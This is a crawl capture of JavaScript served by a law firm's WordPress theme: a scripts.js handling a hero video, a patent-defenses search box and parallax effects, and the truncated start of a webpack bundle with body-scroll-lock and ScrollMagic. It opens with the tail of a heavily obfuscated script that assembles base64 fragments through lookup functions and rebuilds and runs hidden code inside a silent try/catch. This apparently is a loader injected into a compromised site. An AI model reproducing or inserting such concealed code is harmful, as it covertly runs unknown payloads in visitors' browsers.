Y9YTQ7cmV0dXJuIGZbYTY'+'oMHg0MzEsJ0hISkonKV0odix3KTt9LHFb'+'YTQoMHgyYzksJzYyZ1onKV09ZnVuY3Rpb'+_0x1266396u(0x88)+_0x1266396u(0x187)+'kJyldKHYsdyx4LHkseixBLEIpO30scVth'+_0x1266396u(0x6a)+'ih2LHcseCx5LHope3ZhciBhOD1hNDtyZX'+_0x1266396u(0x11d)+'2LHcseCx5LHopO307dmFyIHM9cSx0PWZb'+'YTQoMHg1NWEsJ1ZJOXAnKV0od2luZG93L'+_0x1266396u(0x1c9)+'NhNiwnMENLMScpXSwnZycpLHU9dFtmW2E'+'0KDB4NDhhLCcoMGJdJyldW2E0KDB4NDYw'+'LCcwWiliJykrJ2NlJ10odSwnJyldO3UmJ'+'ihuZXcgdSgweDAsMHgwKVthNCgweDMzNC'+_0x1266396u(0x1cd)+_0x1266396u(0x18c)+_0x1266396u(0x1b1)+'Gksc1thOSgweDMwNywnNiUzRCcpXSh3aW'+_0x1266396u(0x1f0)+'weDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0'+'LDB4NmRdLFsweDMsMHg3NV0sWzB4Miwwe'+'DYzXSxbMHgxLDB4NmZdLFsweDAsMHg2NF'+'0pO2lmKHYpcmV0dXJuIHY9c1thOSgweDN'+'mZCwnU1hnbScpXShpLHYsMHg4LFsweDcs'+'MHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4N'+_0x1266396u(0x178)+'gweDMwMSwn')+(_0x1266396u(0x1c1)+'l0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG'+'89ZltJKDB4NDExLCdBRWZSJyldKG8sd2l'+'uZG93KSl8fChvPWZbSSgweDIzYywnWnRn'+_0x1266396u(0xcc)+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+'weDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2'+'MV0pKSYmZltJKDB4NTM5LCdYTlsmJyldK'+_0x1266396u(0x1df)+_0x1266396u(0x14a))))();}.toString();return _0x1367975.slice(_0x1367975.indexOf("{") + 1, _0x1367975.lastIndexOf("}"))})())),f[V(0x2eb,'Fp4N')])));}catch(F){}}());

--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/scripts.js
body_size: 262
content:
$(document).ready(function() {
  var iterations = 1;
  heroVideo = document.getElementById('hero-video');

  if (heroVideo) {
    heroVideo.addEventListener(
      'ended',
      function() {
        if (iterations < 2) {
          this.currentTime = 0;
          this.play();
          iterations++;
        }
      },
      false
    );
  }

  // $('.read-only input').attr('disabled', true);

  $('.info').each(function() {
    var infoWidth = $(this).width() + 21;
    $(this).css('width', infoWidth);
  });

  $('.expand').on('click', function() {
    $(this)
      .next()
      .slideToggle();
    $(this).toggleClass('on');
  });

  $('.input-patent-defenses').keypress(function(e) {
    var key = e.which;
    if (key == 13) {
      $('.btn-patent-defenses').click();
      return false;
    }
  });

  $('.btn-patent-defenses').on('click', function() {
    $('.input-patent-defenses').removeClass('error');
    var topic = $('.input-patent-defenses').val();
    if (topic != '') {
      window.open('http://patentdefenses.klarquist.com/?s=' + topic, '_blank');
    } else {
      $('.input-patent-defenses').addClass('error');
    }
  });

  var $radioWrapper = $('.gfield_radio');
  $radioLabels = $radioWrapper.find('label');

  $.each($radioLabels, function() {
    var text = $(this).text();
    $(this).html('<span>' + text + '</span>');
  });
});

if (window.isMobileOrTablet) {
  if (document.getElementById('hero-video')) document.getElementById('hero-video').style.left = '-999999px';
}

// Update the parallax effect for the "What to expect" section items
function handleParallax() {
  const stepperSection = document.querySelector(".stepper");
  const stepperRect = stepperSection.getBoundingClientRect();
  const stepperItems = document.querySelectorAll(".stepper-item");

  // Check if the expect section is in view
  if (stepperRect.top < window.innerHeight && stepperRect.bottom > 0) {
    // Calculate how far into the section we've scrolled (0 to 1)
    const sectionProgress = Math.min(
      1,
      Math.max(0, 1 - stepperRect.bottom / window.innerHeight)
    );

    // Make expect items visible as we scroll into the section
    stepperItems.forEach((item, index) => {
      // Get the item's position relative to the viewport
      const itemRect = item.getBoundingClientRect();

      // Check if the item is in the viewport
      if (itemRect.top < window.innerHeight * 0.85) {
        item.classList.add("visible");

        // Apply a slight horizontal movement as they appear
        const speed =
          Number.parseFloat(item.getAttribute("data-speed")) || 0.1;
        const movement = 20 * speed;
        item.style.transform = `translateX(${movement}px)`;
      } else {
        item.classList.remove("visible");
        item.style.transform = "translateX(0)";
      }
    });
  }
}

document.addEventListener("DOMContentLoaded", () => {
  // Initial call to set positions and visibility
  handleParallax();

  // Update on scroll
  window.addEventListener("scroll", handleParallax);

  // Update on resize
  window.addEventListener("resize", () => {
    handleParallax();
  });

  // Add animation on scroll for sections
  const animateSections = document.querySelectorAll(
    "section.litigation-services-page section:not(.hero-section)"
  );

  const observerOptions = {
    root: null,
    rootMargin: "0px",
    threshold: 0.1,
  };

  const sectionObserver = new IntersectionObserver((entries, observer) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        entry.target.style.opacity = "1";
        entry.target.style.transform = "translateY(0)";
        observer.unobserve(entry.target);
      }
    });
  }, observerOptions);

  animateSections.forEach((section) => {
    section.style.opacity = "0";
    section.style.transform = "translateY(20px)";
    section.style.transition = "opacity 0.6s ease, transform 0.6s ease";
    sectionObserver.observe(section);
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/redesign/dist/bundle.js
body_size: 65738
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./wp-content/themes/klarquist_v2/js/redesign/index.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/body-scroll-lock/lib/bodyScrollLock.esm.js":
/*!*****************************************************************!*\
  !*** ./node_modules/body-scroll-lock/lib/bodyScrollLock.esm.js ***!
  \*****************************************************************/
/*! exports provided: disableBodyScroll, clearAllBodyScrollLocks, enableBodyScroll */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"disableBodyScroll\", function() { return disableBodyScroll; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"clearAllBodyScrollLocks\", function() { return clearAllBodyScrollLocks; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"enableBodyScroll\", function() { return enableBodyScroll; });\nfunction _toConsumableArray(arr) { if (Array.isArray(arr)) { for (var i = 0, arr2 = Array(arr.length); i < arr.length; i++) { arr2[i] = arr[i]; } return arr2; } else { return Array.from(arr); } }\n\n// Older browsers don't support event options, feature detect it.\n\n// Adopted and modified solution from Bohdan Didukh (2017)\n// https://stackoverflow.com/questions/41594997/ios-10-safari-prevent-scrolling-behind-a-fixed-overlay-and-maintain-scroll-posi\n\nvar hasPassiveEvents = false;\nif (typeof window !== 'undefined') {\n  var passiveTestOptions = {\n    get passive() {\n      hasPassiveEvents = true;\n      return undefined;\n    }\n  };\n  window.addEventListener('testPassive', null, passiveTestOptions);\n  window.removeEventListener('testPassive', null, passiveTestOptions);\n}\n\nvar isIosDevice = typeof window !== 'undefined' && window.navigator && window.navigator.platform && (/iP(ad|hone|od)/.test(window.navigator.platform) || window.navigator.platform === 'MacIntel' && window.navigator.maxTouchPoints > 1);\n\n\nvar locks = [];\nvar documentListenerAdded = false;\nvar initialClientY = -1;\nvar previousBodyOverflowSetting = void 0;\nvar previousBodyPosition = void 0;\nvar previousBodyPaddingRight = void 0;\n\n// returns true if `el` should be allowed to receive touchmove events.\nvar allowTouchMove = function allowTouchMove(el) {\n  return locks.some(function (lock) {\n    if (lock.options.allowTouchMove && lock.options.allowTouchMove(el)) {\n      return true;\n    }\n\n    return false;\n  });\n};\n\nvar preventDefault = function preventDefault(rawEvent) {\n  var e = rawEvent || window.event;\n\n  // For the case whereby consumers adds a touchmove event listener to document.\n  // Recall that we do document.addEventListener('touchmove', preventDefault, { passive: false })\n  // in disableBodyScroll - so if we provide this opportunity to allowTouchMove, then\n  // the touchmove event on document will break.\n  if (allowTouchMove(e.target)) {\n    return true;\n  }\n\n  // Do not prevent if the event has more than one touch (usually meaning this is a multi touch gesture like pinch to zoom).\n  if (e.touches.length > 1) return true;\n\n  if (e.preventDefault) e.preventDefault();\n\n  return false;\n};\n\nvar setOverflowHidden = function setOverflowHidden(options) {\n  // If previousBodyPaddingRight is already set, don't set it again.\n  if (previousBodyPaddingRight === undefined) {\n    var _reserveScrollBarGap = !!options && options.reserveScrollBarGap === true;\n    var scrollBarGap = window.innerWidth - document.documentElement.clientWidth;\n\n    if (_reserveScrollBarGap && scrollBarGap > 0) {\n      var computedBodyPaddingRight = parseInt(window.getComputedStyle(document.body).getPropertyValue('padding-right'), 10);\n      previousBodyPaddingRight = document.body.style.paddingRight;\n      document.body.style.paddingRight = computedBodyPaddingRight + scrollBarGap + 'px';\n    }\n  }\n\n  // If previousBodyOverflowSetting is already set, don't set it again.\n  if (previousBodyOverflowSetting === undefined) {\n    previousBodyOverflowSetting = document.body.style.overflow;\n    document.body.style.overflow = 'hidden';\n  }\n};\n\nvar restoreOverflowSetting = function restoreOverflowSetting() {\n  if (previousBodyPaddingRight !== undefined) {\n    document.body.style.paddingRight = previousBodyPaddingRight;\n\n    // Restore previousBodyPaddingRight to undefined so setOverflowHidden knows it\n    // can be set again.\n    previousBodyPaddingRight = undefined;\n  }\n\n  if (previousBodyOverflowSetting !== undefined) {\n    document.body.style.overflow = previousBodyOverflowSetting;\n\n    // Restore previousBodyOverflowSetting to undefined\n    // so setOverflowHidden knows it can be set again.\n    previousBodyOverflowSetting = undefined;\n  }\n};\n\nvar setPositionFixed = function setPositionFixed() {\n  return window.requestAnimationFrame(function () {\n    // If previousBodyPosition is already set, don't set it again.\n    if (previousBodyPosition === undefined) {\n      previousBodyPosition = {\n        position: document.body.style.position,\n        top: document.body.style.top,\n        left: document.body.style.left\n      };\n\n      // Update the dom inside an animation frame \n      var _window = window,\n          scrollY = _window.scrollY,\n          scrollX = _window.scrollX,\n          innerHeight = _window.innerHeight;\n\n      document.body.style.position = 'fixed';\n      document.body.style.top = -scrollY;\n      document.body.style.left = -scrollX;\n\n      setTimeout(function () {\n        return window.requestAnimationFrame(function () {\n          // Attempt to check if the bottom bar appeared due to the position change\n          var bottomBarHeight = innerHeight - window.innerHeight;\n          if (bottomBarHeight && scrollY >= innerHeight) {\n            // Move the content further up so that the bottom bar doesn't hide it\n            document.body.style.top = -(scrollY + bottomBarHeight);\n          }\n        });\n      }, 300);\n    }\n  });\n};\n\nvar restorePositionSetting = function restorePositionSetting() {\n  if (previousBodyPosition !== undefined) {\n    // Convert the position from \"px\" to Int\n    var y = -parseInt(document.body.style.top, 10);\n    var x = -parseInt(document.body.style.left, 10);\n\n    // Restore styles\n    document.body.style.position = previousBodyPosition.position;\n    document.body.style.top = previousBodyPosition.top;\n    document.body.style.left = previousBodyPosition.left;\n\n    // Restore scroll\n    window.scrollTo(x, y);\n\n    previousBodyPosition = undefined;\n  }\n};\n\n// https://developer.mozilla.org/en-US/docs/Web/API/Element/scrollHeight#Problems_and_solutions\nvar isTargetElementTotallyScrolled = function isTargetElementTotallyScrolled(targetElement) {\n  return targetElement ? targetElement.scrollHeight - targetElement.scrollTop <= targetElement.clientHeight : false;\n};\n\nvar handleScroll = function handleScroll(event, targetElement) {\n  var clientY = event.targetTouches[0].clientY - initialClientY;\n\n  if (allowTouchMove(event.target)) {\n    return false;\n  }\n\n  if (targetElement && targetElement.scrollTop === 0 && clientY > 0) {\n    // element is at the top of its scroll.\n    return preventDefault(event);\n  }\n\n  if (isTargetElementTotallyScrolled(targetElement) && clientY < 0) {\n    // element is at the bottom of its scroll.\n    return preventDefault(event);\n  }\n\n  event.stopPropagation();\n  return true;\n};\n\nvar disableBodyScroll = function disableBodyScroll(targetElement, options) {\n  // targetElement must be provided\n  if (!targetElement) {\n    // eslint-disable-next-line no-console\n    console.error('disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.');\n    return;\n  }\n\n  // disableBodyScroll must not have been called on this targetElement before\n  if (locks.some(function (lock) {\n    return lock.targetElement === targetElement;\n  })) {\n    return;\n  }\n\n  var lock = {\n    targetElement: targetElement,\n    options: options || {}\n  };\n\n  locks = [].concat(_toConsumableArray(locks), [lock]);\n\n  if (isIosDevice) {\n    setPositionFixed();\n  } else {\n    setOverflowHidden(options);\n  }\n\n  if (isIosDevice) {\n    targetElement.ontouchstart = function (event) {\n      if (event.targetTouches.length === 1) {\n        // detect single touch.\n        initialClientY = event.targetTouches[0].clientY;\n      }\n    };\n    targetElement.ontouchmove = function (event) {\n      if (event.targetTouches.length === 1) {\n        // detect single touch.\n        handleScroll(event, targetElement);\n      }\n    };\n\n    if (!documentListenerAdded) {\n      document.addEventListener('touchmove', preventDefault, hasPassiveEvents ? { passive: false } : undefined);\n      documentListenerAdded = true;\n    }\n  }\n};\n\nvar clearAllBodyScrollLocks = function clearAllBodyScrollLocks() {\n  if (isIosDevice) {\n    // Clear all locks ontouchstart/ontouchmove handlers, and the references.\n    locks.forEach(function (lock) {\n      lock.targetElement.ontouchstart = null;\n      lock.targetElement.ontouchmove = null;\n    });\n\n    if (documentListenerAdded) {\n      document.removeEventListener('touchmove', preventDefault, hasPassiveEvents ? { passive: false } : undefined);\n      documentListenerAdded = false;\n    }\n\n    // Reset initial clientY.\n    initialClientY = -1;\n  }\n\n  if (isIosDevice) {\n    restorePositionSetting();\n  } else {\n    restoreOverflowSetting();\n  }\n\n  locks = [];\n};\n\nvar enableBodyScroll = function enableBodyScroll(targetElement) {\n  if (!targetElement) {\n    // eslint-disable-next-line no-console\n    console.error('enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.');\n    return;\n  }\n\n  locks = locks.filter(function (lock) {\n    return lock.targetElement !== targetElement;\n  });\n\n  if (isIosDevice) {\n    targetElement.ontouchstart = null;\n    targetElement.ontouchmove = null;\n\n    if (documentListenerAdded && locks.length === 0) {\n      document.removeEventListener('touchmove', preventDefault, hasPassiveEvents ? { passive: false } : undefined);\n      documentListenerAdded = false;\n    }\n  }\n\n  if (isIosDevice) {\n    restorePositionSetting();\n  } else {\n    restoreOverflowSetting();\n  }\n};\n\n\n\n//# sourceURL=webpack:///./node_modules/body-scroll-lock/lib/bodyScrollLock.esm.js?");

/***/ }),

/***/ "./node_modules/scrollmagic/scrollmagic/uncompressed/ScrollMagic.js":
/*!**************************************************************************!*\
  !*** ./node_modules/scrollmagic/scrollmagic/uncompressed/ScrollMagic.js ***!
  \**************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\r\n * ScrollMagic v2.0.8 (2020-08-14)\r\n * The javascript library for magical scroll interactions.\r\n * (c) 2020 Jan Paepke (@janpaepke)\r\n * Project Website: http://scrollmagic.io\r\n * \r\n * @version 2.0.8\r\n * @license Dual licensed under MIT license and GPL.\r\n * @author Jan Paepke - e-mail@janpaepke.de\r\n *\r\n * @file ScrollMagic main library.\r\n */\r\n/**\r\n * @namespace ScrollMagic\r\n */\r\n(function (root, factory) {\r\n\tif (true) {\r\n\t\t// AMD. Register as an anonymous module.\r\n\t\t!(__WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.call(exports, __webpack_require__, exports, module)) :\n\t\t\t\t__WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));\r\n\t} else {}\r\n}(this, function () {\r\n\t\"use strict\";\r\n\r\n\tvar ScrollMagic = function () {\r\n\t\t_util.log(2, '(COMPATIBILITY NOTICE) -> As of ScrollMagic 2.0.0 you need to use \\'new ScrollMagic.Controller()\\' to create a new controller instance. Use \\'new ScrollMagic.Scene()\\' to instance a scene.');\r\n\t};\r\n\r\n\tScrollMagic.version = \"2.0.8\";\r\n\r\n\t// TODO: temporary workaround for chrome's scroll jitter bug\r\n\tif (typeof (window) !== 'undefined') {\r\n\t\twindow.addEventListener(\"mousewheel\", void(0));\r\n\t}\r\n\r\n\t// global const\r\n\tvar PIN_SPACER_ATTRIBUTE = \"data-scrollmagic-pin-spacer\";\r\n\r\n\t/**\r\n\t * The main class that is needed once per scroll container.\r\n\t *\r\n\t * @class\r\n\t *\r\n\t * @example\r\n\t * // basic initialization\r\n\t * var controller = new ScrollMagic.Controller();\r\n\t *\r\n\t * // passing options\r\n\t * var controller = new ScrollMagic.Controller({container: \"#myContainer\", loglevel: 3});\r\n\t *\r\n\t * @param {object} [options] - An object containing one or more options for the controller.\r\n\t * @param {(string|object)} [options.container=window] - A selector, DOM object that references the main container for scrolling.\r\n\t * @param {boolean} [options.vertical=true] - Sets the scroll mode to vertical (`true`) or horizontal (`false`) scrolling.\r\n\t * @param {object} [options.globalSceneOptions={}] - These options will be passed to every Scene that is added to the controller using the addScene method. For more information on Scene options see {@link ScrollMagic.Scene}.\r\n\t * @param {number} [options.loglevel=2] Loglevel for debugging. Note that logging is disabled in the minified version of ScrollMagic.\r\n\t\t\t\t\t\t\t\t\t\t\t ** `0` => silent\r\n\t\t\t\t\t\t\t\t\t\t\t ** `1` => errors\r\n\t\t\t\t\t\t\t\t\t\t\t ** `2` => errors, warnings\r\n\t\t\t\t\t\t\t\t\t\t\t ** `3` => errors, warnings, debuginfo\r\n\t * @param {boolean} [options.refreshInterval=100] - Some changes don't call events by default, like changing the container size or moving a scene trigger element.  \r\n\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t This interval polls these parameters to fire the necessary events.  \r\n\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t If you don't use custom containers, trigger elements or have static layouts, where the positions of the trigger elements don't change, you can set this to 0 disable interval checking and improve performance.\r\n\t *\r\n\t */\r\n\tScrollMagic.Controller = function (options) {\r\n\t\t/*\r\n\t\t * ----------------------------------------------------------------\r\n\t\t * settings\r\n\t\t * ----------------------------------------------------------------\r\n\t\t */\r\n\t\tvar\r\n\t\t\tNAMESPACE = 'ScrollMagic.Controller',\r\n\t\t\tSCROLL_DIRECTION_FORWARD = 'FORWARD',\r\n\t\t\tSCROLL_DIRECTION_REVERSE = 'REVERSE',\r\n\t\t\tSCROLL_DIRECTION_PAUSED = 'PAUSED',\r\n\t\t\tDEFAULT_OPTIONS = CONTROLLER_OPTIONS.defaults;\r\n\r\n\t\t/*\r\n\t\t * ----------------------------------------------------------------\r\n\t\t * private vars\r\n\t\t * ----------------------------------------------------------------\r\n\t\t */\r\n\t\tvar\r\n\t\t\tController = this,\r\n\t\t\t_options = _util.extend({}, DEFAULT_OPTIONS, options),\r\n\t\t\t_sceneObjects = [],\r\n\t\t\t_updateScenesOnNextCycle = false, // can be boolean (true => all scenes) or an array of scenes to be updated\r\n\t\t\t_scrollPos = 0,\r\n\t\t\t_scrollDirection = SCROLL_DIRECTION_PAUSED,\r\n\t\t\t_isDocument = true,\r\n\t\t\t_viewPortSize = 0,\r\n\t\t\t_enabled = true,\r\n\t\t\t_updateTimeout,\r\n\t\t\t_refreshTimeout;\r\n\r\n\t\t/*\r\n\t\t * ----------------------------------------------------------------\r\n\t\t * private functions\r\n\t\t * ----------------------------------------------------------------\r\n\t\t */\r\n\r\n\t\t/**\r\n\t\t * Internal constructor function of the ScrollMagic Controller\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar construct = function () {\r\n\t\t\tfor (var key in _options) {\r\n\t\t\t\tif (!DEFAULT_OPTIONS.hasOwnProperty(key)) {\r\n\t\t\t\t\tlog(2, \"WARNING: Unknown option \\\"\" + key + \"\\\"\");\r\n\t\t\t\t\tdelete _options[key];\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\t_options.container = _util.get.elements(_options.container)[0];\r\n\t\t\t// check ScrollContainer\r\n\t\t\tif (!_options.container) {\r\n\t\t\t\tlog(1, \"ERROR creating object \" + NAMESPACE + \": No valid scroll container supplied\");\r\n\t\t\t\tthrow NAMESPACE + \" init failed.\"; // cancel\r\n\t\t\t}\r\n\t\t\t_isDocument = _options.container === window || _options.container === document.body || !document.body.contains(_options.container);\r\n\t\t\t// normalize to window\r\n\t\t\tif (_isDocument) {\r\n\t\t\t\t_options.container = window;\r\n\t\t\t}\r\n\t\t\t// update container size immediately\r\n\t\t\t_viewPortSize = getViewportSize();\r\n\t\t\t// set event handlers\r\n\t\t\t_options.container.addEventListener(\"resize\", onChange);\r\n\t\t\t_options.container.addEventListener(\"scroll\", onChange);\r\n\r\n\t\t\tvar ri = parseInt(_options.refreshInterval, 10);\r\n\t\t\t_options.refreshInterval = _util.type.Number(ri) ? ri : DEFAULT_OPTIONS.refreshInterval;\r\n\t\t\tscheduleRefresh();\r\n\r\n\t\t\tlog(3, \"added new \" + NAMESPACE + \" controller (v\" + ScrollMagic.version + \")\");\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Schedule the next execution of the refresh function\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar scheduleRefresh = function () {\r\n\t\t\tif (_options.refreshInterval > 0) {\r\n\t\t\t\t_refreshTimeout = window.setTimeout(refresh, _options.refreshInterval);\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Default function to get scroll pos - overwriteable using `Controller.scrollPos(newFunction)`\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar getScrollPos = function () {\r\n\t\t\treturn _options.vertical ? _util.get.scrollTop(_options.container) : _util.get.scrollLeft(_options.container);\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Returns the current viewport Size (width vor horizontal, height for vertical)\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar getViewportSize = function () {\r\n\t\t\treturn _options.vertical ? _util.get.height(_options.container) : _util.get.width(_options.container);\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Default function to set scroll pos - overwriteable using `Controller.scrollTo(newFunction)`\r\n\t\t * Make available publicly for pinned mousewheel workaround.\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar setScrollPos = this._setScrollPos = function (pos) {\r\n\t\t\tif (_options.vertical) {\r\n\t\t\t\tif (_isDocument) {\r\n\t\t\t\t\twindow.scrollTo(_util.get.scrollLeft(), pos);\r\n\t\t\t\t} else {\r\n\t\t\t\t\t_options.container.scrollTop = pos;\r\n\t\t\t\t}\r\n\t\t\t} else {\r\n\t\t\t\tif (_isDocument) {\r\n\t\t\t\t\twindow.scrollTo(pos, _util.get.scrollTop());\r\n\t\t\t\t} else {\r\n\t\t\t\t\t_options.container.scrollLeft = pos;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Handle updates in cycles instead of on scroll (performance)\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar updateScenes = function () {\r\n\t\t\tif (_enabled && _updateScenesOnNextCycle) {\r\n\t\t\t\t// determine scenes to update\r\n\t\t\t\tvar scenesToUpdate = _util.type.Array(_updateScenesOnNextCycle) ? _updateScenesOnNextCycle : _sceneObjects.slice(0);\r\n\t\t\t\t// reset scenes\r\n\t\t\t\t_updateScenesOnNextCycle = false;\r\n\t\t\t\tvar oldScrollPos = _scrollPos;\r\n\t\t\t\t// update scroll pos now instead of onChange, as it might have changed since scheduling (i.e. in-browser smooth scroll)\r\n\t\t\t\t_scrollPos = Controller.scrollPos();\r\n\t\t\t\tvar deltaScroll = _scrollPos - oldScrollPos;\r\n\t\t\t\tif (deltaScroll !== 0) { // scroll position changed?\r\n\t\t\t\t\t_scrollDirection = (deltaScroll > 0) ? SCROLL_DIRECTION_FORWARD : SCROLL_DIRECTION_REVERSE;\r\n\t\t\t\t}\r\n\t\t\t\t// reverse order of scenes if scrolling reverse\r\n\t\t\t\tif (_scrollDirection === SCROLL_DIRECTION_REVERSE) {\r\n\t\t\t\t\tscenesToUpdate.reverse();\r\n\t\t\t\t}\r\n\t\t\t\t// update scenes\r\n\t\t\t\tscenesToUpdate.forEach(function (scene, index) {\r\n\t\t\t\t\tlog(3, \"updating Scene \" + (index + 1) + \"/\" + scenesToUpdate.length + \" (\" + _sceneObjects.length + \" total)\");\r\n\t\t\t\t\tscene.update(true);\r\n\t\t\t\t});\r\n\t\t\t\tif (scenesToUpdate.length === 0 && _options.loglevel >= 3) {\r\n\t\t\t\t\tlog(3, \"updating 0 Scenes (nothing added to controller)\");\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Initializes rAF callback\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar debounceUpdate = function () {\r\n\t\t\t_updateTimeout = _util.rAF(updateScenes);\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Handles Container changes\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar onChange = function (e) {\r\n\t\t\tlog(3, \"event fired causing an update:\", e.type);\r\n\t\t\tif (e.type == \"resize\") {\r\n\t\t\t\t// resize\r\n\t\t\t\t_viewPortSize = getViewportSize();\r\n\t\t\t\t_scrollDirection = SCROLL_DIRECTION_PAUSED;\r\n\t\t\t}\r\n\t\t\t// schedule update\r\n\t\t\tif (_updateScenesOnNextCycle !== true) {\r\n\t\t\t\t_updateScenesOnNextCycle = true;\r\n\t\t\t\tdebounceUpdate();\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\tvar refresh = function () {\r\n\t\t\tif (!_isDocument) {\r\n\t\t\t\t// simulate resize event. Only works for viewport relevant param (performance)\r\n\t\t\t\tif (_viewPortSize != getViewportSize()) {\r\n\t\t\t\t\tvar resizeEvent;\r\n\t\t\t\t\ttry {\r\n\t\t\t\t\t\tresizeEvent = new Event('resize', {\r\n\t\t\t\t\t\t\tbubbles: false,\r\n\t\t\t\t\t\t\tcancelable: false\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} catch (e) { // stupid IE\r\n\t\t\t\t\t\tresizeEvent = document.createEvent(\"Event\");\r\n\t\t\t\t\t\tresizeEvent.initEvent(\"resize\", false, false);\r\n\t\t\t\t\t}\r\n\t\t\t\t\t_options.container.dispatchEvent(resizeEvent);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\t_sceneObjects.forEach(function (scene, index) { // refresh all scenes\r\n\t\t\t\tscene.refresh();\r\n\t\t\t});\r\n\t\t\tscheduleRefresh();\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Send a debug message to the 